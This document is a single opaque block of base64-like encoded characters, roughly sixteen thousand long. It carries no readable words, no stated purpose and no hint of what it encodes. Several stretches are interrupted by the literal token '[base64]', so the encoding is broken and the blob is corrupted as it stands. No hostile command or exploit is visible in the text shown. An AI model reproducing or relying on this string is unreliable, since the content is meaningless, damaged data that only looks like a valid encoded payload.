5zmgdBLvVusa3/bO2Gj+GhnY2oq/aH93hlPlByKZ3KSW0xJj2SyYF86afjlPE0g29vjbNXZPsaU8knbM1M7hu/5+MQczLDdF/NClJQY7cTadeeCBrfTkTFLqWB/gQzqXHb2UTwa6CEHsM4B7v/2vOGaYkERjBvGA/IqSy9WqJ9tyLrGy2a6mHu6dhpvv6zuVhk6fmDUt3MqDlJlVvXCXDhwqs6F5dXUfk7wxt/TZjas2JHZnhoOJWCR+WEZgr/GBiNwzv1a4x8UiD1DKZ4fJcmN+QO5IKVmJB8rmlnpXvmyPGrBl/1c/9bptIN6DsyZK+Kwbu/mGwfSOiJIcyrzJgTv/5G+dSxH+SN0V2Owy+ApGgmxz0yTgTy5lqGnLCPCiOtO/ht+70ooPl3V/7nxB4mWim7ylq6uGerJlXVEdtEA1qt4L5U8CHYdUdsgNojlf+7D8VuPX/HhvDlwp6dAyQC1wGIlOsX0e/c5A5549jIRP3oXyQWje/oD55pRzgHI29aphhgRxZYVMMwvZQSNlMm4iAvKeL+gx4FXv06g+ZEYjCYeh7se+wOVUZvxPM/ZlOk7bURd4ND5oz2pBZEgl2Rb4PdSqTDuhH/[base64]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[base64]/[base64]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[base64]/2J7i8oLdaL/C/3bLPP4dc7e3RCQFvUO/+fDMX93T7SJ4gPxKF41traE/JxM22C6lR6u2NHMG3txA2BNVdcQ0otmbyV7rs/GJL7VHQk8zGp+XhFWy48Jq52GUrQeq3IrOqK4hddHE3ubvSyRettpFHHZ+03aqSpCvuIQK7tm7lVaqkKscmvPiNkzXN97DEaVVYsMe+JiGsbHmwiCGCG2FwyCFhiU/CpgxKVDcYKQTurMrJwLLA+YC9nf1hGDub/uHci7MwW/bRVXkMioIVL1eBPRHXN1mpVNIHAaizLb8QUGH3YWZeU7h0VbBoOPbi79iaelQgVw3aKUuS6noau57IxvGQUQIGKGynwK83aCszn7GRxrGmJHbIpiqEs97I+y08XRtq8X9sU+O+inoiHjRFtTyMeFzV/wFy0VpWtTX3sx+tdK+QgBkHkCTsFazRV5RYBy8/h2yEExNP7CBAzpbpmFiHKtYi766BNlDUpKnIfN3wTrUpWPR22JZFh4XMM7IPQUsIvlRibTIRgflqXOwDZdMTiE4R7pubSOJYsQ4nS8HuGM5E0RA37vp0XuWtM/QDUsVXUxrRt+482BwLhPYvgvrXOhaTM7flkdtzBm/t3ZoacA/0v7NVs+06iAnv044RAiOJM4T7hIZL1PmEVhTQaRJwUPrEh2qh/++nbQT+rJliC+KmniycXI1+e7Ih2EH9YtBp0EVtx0YkbV8YwMWG9HRY/1EdrtYEYSTpY7/lsz8ms8EBMej+rFKvX2xrO6iACchYFKKSuj0UPysBs8XbE0Oe6l35J7PeH/kifw52zJpBlBwQLCMdxI/eMgxd1Sd1hgeodD3uC+IkTl3zI9x7QkoM7AEguW3g+ZmszLwQjvtTpPR41Pf3W6Vv3dKeZP7FjZMGgqnndi2a2KJJnR5RveyPT3kbro2/1u0dE2d0dbW2cqvJaZjgO+r/qwhEuCQw9kCM/cUu0jH+0fzFlTi9tJPe2N6WJ5xJxBGR709JpTJKVcSaLoNTOL4u/wdYKZSwKxNppkqNetCktGKTYH1i5N7P+vuJcEAf4MqPsP42edn2DaN8ZfbouL0ciIqO8bPN3Bpr/DiqHEvJ4L0Y/nS+L/[base64]/VZCq21D2hTXWnbfjbKZBhQ0rjpzZbUeQ5kvsvCniQwBzrGW3kvhe+/fHtQdWKvPLRI+3BNVEPM5DAV015PBfk8SW6T83dTFSc5c03iuYO93bE8eP+Yqegv368VKoMWZSbERfssQVGceFGZWMSdcwrp1vf5FY/6LHWI+05+V9xcVldFZp9xauWVd0zwIEG2/EDS/GdfyBSWbjhjU4lIidjJpvNerIZHdPfAZBkj9K4CZofAWcPe9iZBy8WOUpleaT9/CzPpkXYA455687kyODjpLS1FdCLK2uslWRHv8xaYb3ZuWWhJVtVzwAlQiCMH8SFyRB8jN9pGIqXb1gjosD7uK6aLU8WW6rgHHvby9ai4Ra6Cq+XFdSqpr5ZgkSZKayNVivzQdbioa18aq/SyvS+MKbSQcUbfWXpA9/X1KTZX1Yk3B+wRjt6Hw5zJG62O98HSuck8nsacx1KcoQQBXYijDSL8MuPuvWjNay74PkEAHHqmcWoPs0ZKCdi+y0PkFIBXnNfaJoYXaFTsqIO0Y0Vzeqs2cz2eEP+xA4hiuy2aJQwSGt7j2ZP1Qznvq4VcC+cPzx/J9kEPyjrGGKsdjdwwDLg/KS3GorClqiDlpXLQhXTnN/7z7A4IZ/A6nifzP7HEvgKCi3WNxCMMY1Z4s31dC1Iw8sCXCeM+RXkkAcJxXczoFC+SoofWfGH28XiwRVce7M7zkQr+sDZ5CbxJTg1vQQH+PfCWUXOGIjk4yYsHEGIpefC9zrcs8TiCGC4RFPXfpXWoDd5N376egbTsLarIBSgCntp3EFg8FAhnlyJLCdmwCNUz88b2/4ZQ8nDqxLerkeXDy7GUV4ivA5D6TS/zqqOiuIO5CpJOl2BrBWvEez8mUSASC9FIDkFF0htqNImKDNgAMBFNtIJfE50NfZWzJ1JGAoMO6VorX6/8cZmAZp70+O71Uw0TnkWHh2Gw5YRxWXNmXfAqVGL/87G7+YbyQ7NPdFBkdrTVx7L81kB0sce7inthDwxMuFEQ6JKLIn49DK/OHMjqhm+A8U/4q14o5/8RhqRI/3mdyPIlapVIBaLOMjzv2x+F8kgwVgirCDWtIM3v73P4o35xf2ehDrs8FHZEMJSn6tw0+F9OHKuCiHjyllc4XDGgIqIt2PowM9iBmc/rnP2FPkYlY6/F7Pk64NDIh+wsoyIB9VrSeLXFDOJwnaQVyzUp+E/19q1OWS273FT4uO0Mj/bJHW9Kncs8P/pwNKFGwuTyndmE5dBsHf0RMxHOyF0cYnQlO8ODVY50YORvqo9qQpQD88HCzGlCbCtSmQZ/kLY34MgHjtixz3truL45uA8v1ytKCKiGe9Z+GjxhDeXjN9CJZLSo1bzBsd0GI+yJqFUZ7G+7S47up+W+ZX15KeIMyxLMI1zqnqV9nZX9t4z8bZ5Hn4Ec+umNy0kXF+sz0oOvtcNAggnRC3v4HW8lHfuFYkkA8D6XNsII70w/[base64]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[base64]/wimHT1Z3YOhakmjO2gdidtlj2uEi2+pY2aB8iGZc9zX5ELyW3tM3/C32GlbyC24wJN1Bm8iUVjNPo8KeZ7Spxbd/coSdnf9C0qgxt2mISKNQ52sgt9p141ssL4G6pYvQlDQ5sDG0OP05pxdKA2TcdtpAyh41CX5E+xLOgt7uKfQTwbiGUqDEZbx3uIBCEOnwPXRrKJdBTl4vU9jfCnJv7nnymex0fUe4qYnZUzF1JBhs/s7ELG2Hc+/Ch3dYPOdO6EeOP2hXV/z2WMhkFR20Lccz2n0CJGpkLJ+osMS5mpiEddn556SIfLuyBvjY5cOYZDsVg2UN1Yg/GR9nymquhGniQOz78hpJtcmgShN7QQR4e9ibsbcnvXVlGWe7FcMYi8bU9qGQ9Q8337NBUqpDlz4ks4uHGIZ3jSaktDvosD3n4/uMaWHBCecURY4R4469WBcrPqm5MxsOPY13xEANNXOPpn6sYPXBc/4gI8n+ipGWzRm328h3JtUrimms2fy1POsRmXhevRnx8Zr4mlrSHXkqSxDTXq1I518onc6xpA7aWuEAuimVcN3xp5+fTwjvCyV+LspvCAuz7CELTicpHDjQlXLdM4s1mhaTouuCx+gVt2MFvC0ZVWYeEKmivifIFNZsJIueE0YGh9uPWxhlOTJG9Tif9+ce/QGXyilatm9voOpcg4hlAeYshQjlFS2dWLC919S0URsPl5P9+ew5Q+az+GhFnQfHWaf+ZVnP6OR1J+zqkw/7T3TOSshH18h+wdlCw1mdyNEycCCl58krC7DemZXs3ZSEqjkU3YlbcCl72r6wJ6hexzArOod6rJkDZBIqVQnlG714xacoczzA/iV3ZLGS/1GE2lUjXj0C9Cx+h3GWb1sFIEtS8eSomaZvgkXoFUR3PsXVm14RBd1/2fSKzPaCdD8+O2kaJS0AbF5mkOhqytr081v2WSyNLzInIgViDnngSYz2ziK72bT6KGO4x7528rQzzF6wWIb5bb+RFs/wa7ZF2bP+XaS3CZfI1wE5IREPfvKDnDqhjjy2ZUS/ooiAQaeAqmFWAXpwWChuF3xBu5sE62OWwXyy3G8NTgec3xojDvxl+kdFc94dZqwaqx13aDWJ0K826HOE6BYLpiJRDTd+0SrzTGKKiDgsa/t+WXsBgXALsoaL13uYpmPZSM3bUkWjQQWwsARSSjxWmfHZgqmEVgVLyguX2HNRqnrSCBz1tu4j+zF04n0vOgMgntYd4mOUn3lazF/e6esfi+UsNC6nITxV1gN+uIFREl7hteWbpxxBTjKmETUznU+zkzQDCTI6MUKNGxS2pCGf6+O6iYtK/Mzf+I0QxRrKq3egfsRlZTxM+HRkS7qSpK70PuoPna1C9ti1PlHhie4ghyAG44uCTpvi+9C6nRZUocbT8c9q6GzggKEciQ7R35sU4Yb1NNfhz+GL8ExDDHmdYjvSwIlYoEo11TwooWPmLQz25GIxqgOjI8jyBfofdzr7ajmP7hjuCRuZfqES/+b/J0zyHJDsitvT9O8VymFQI8KSn2A1Qq8ZOWdQa2KKPnwQhIVSI3p6DiwAc8biWZLkM4hohEZgeWtHQJgDsliDO7SM3bPsM0ShBMOAVnC7IqovXxAZc0Njitad7nwLeMxfyAnNnwkbx/7uHa0c3Lo0Ii9W/tP7hzEfa1m6f/fQ9wgBdt3rir6WsuWVdlpnFFLogvd0/CK9rgmv6j/[base64]/kmDzM0Jr/nolKAcNVFm9LV7uHegx5qi5bicntNMexLuLJnTU/lOqHA/3Otlph6zODiQagC1J1kw2oea/jOtyL7NLPABCri5w3JfIMSbmkxB319KU1fDDoAqAiH20ao1NaLgCzyTLr1F8UuCSkJv5Wqsr+iNgmWt9EvF+FEMffXfXU5vPm8mf6EEbm/W+AZtgS/nZMBcTfpjxkBUpUZju62HwawBnf7JaeFILlFg27Umh0um6TNBwvhIe/PY1pLPOZbZqpu6+qJspSzKhMIGXIPBzRqTG14Y5zwCdH4exZYd9IFVkYZRCNGp9nKeghdFqQ7sh1RHH6aueLM0wB7/QneUzwAQ1JXm2Ud0LDDL6/FR+b+CqYpcSs/Dme0QXaZZW8uPW9u79j7cB2EvMiGGbJjl5noSSAQ+lqBAe8YJ9gNwBZLQuHesru86IRjP6fsoc4yENPAHWalLhAGvyAkrGzAQJlicvYPXgbJ6d6iIrjhHXPxFsl1qs5sLVj4naPCYIlfPdjR23aJfFsG0OxJNtLkv0IAsSq7/nSRUcLL/2CJcodR6CR9qPxalGVsFMmf/NcVueHsmHRfXGglFX6/e/7uyQ/[base64]/[base64]/i4GN1wOTbsZn8rFXKHE5a5GAwqN8BrG2k/QEZ7a1I1AzwfiDbBeSMNBh1DCtbg6mvSSapwFvol7PqPyOFZSzubs6qo01jn99wTLsNPIYh0CJ/AsR+6XumswfqR2iEr0SjStobYsBN69vG6H8n6hMy9bqgr2t9kJtAVdd9AaSZUq+7Z+qMiFuG/ImAdAX0/I91B7WZ9vP+BSBAsihL2zPhRcUIIcw8ybyheDfB0vizVclFjQGzvDoeKXJORAyklRPHFVqtthcLlOz2FQ8/iM6naHIO0VkRaVQtBGydn7J/sUOuqG27T/S7L5dMvAFWdWg4UbEtXPa1JNq7z4qCOza6sVppERsc2jG5p2+indaKZySeUKjEAwHpSmcabpvRAQh1cUWQZFtF7Tk/jZjFsGdBjxriW6FlW+2+WWwdtGfqq9IoTnjvZ6uY7JiEiZ4QorVej2Fbvxr9HljIddvPhdnpvbLxw48xPjiBGe6+1gGvSr1/rY+dtKiS5V0qUFZeecKq1H90bG/F/TR0vVoWMRu/4zMF1h8iN3mv2oWaNveUT5wQ8Q45uWCbOZv2vq7YGwzFLAHSVsVIQarOH0mDF1wVzaLMba6kiItR3tZUimG1hYWDxFYelA2+LbX2sHA/ewjgrjoHWAvYHwgGfGL/VT8BC8qMrUDn4PqwoZ1L9n4C4n1bohqGIDTIAahwCKfloWbcW4Is/qMUozfloWmYLmOjWQVjCnmTBusX47zqXfhQBwoYjMShVhm1org01lb5ETErw0W/yhwIv/xhIL5IsraF0nB4KpNgYvqcNG/L2b0j0+5nck53ecQSoxnsnKKkdUuUZRk5L4m0wvIBsol9Pz7JquI4MA06C/V1JBbCSfNNvGq+85rB4y2pMe97YNK2pXDHloPrgOpbp7PyzDBdA29OKpqLTeAFk62Apu5P+iXEUQeZYzjxvLUBpz5diXYHidWO8ZMkWsKgm3fbYlN3lQmRrgc3SOIYu8eKvB6CmlUC/ozU4ejGh4LqwQ9gy57Ntz9U/+P8WLhdiTpfFaeqfnyv5WQKBzHsusqlL0wAO8OdPCK3XE/OQJscScfE9ZG4zoUEFDtn62eRlMHyf8oQCKqa6fn/S+TwJkOSFRlfBG/[base64]/l2GLRzZsZMzMrm0qJAG6Cb4uT8qGF19udS1voh3ROU6oYleg83hTU08o7WBV3JwjoU+PcdKZIn0qZFZ0HAqJA2RVwlgBdNaiEtF8zD1Ula6M/[base64]/1D2u34nfiq2bTHALmER3QqEPy1lFFzi+Dic1kL1U/CgjVKhC1TKAeRXH+jTkcznMLVzBuXyTpyw460JBQMLGeFuXMdtI62EdYBTsYp2yREunJcB8jne446IwADMbfvT32qaVcs9opfkPqWyGjRiogqBPFpfgw9/cFluzyEdhBMiMgH5fW5+A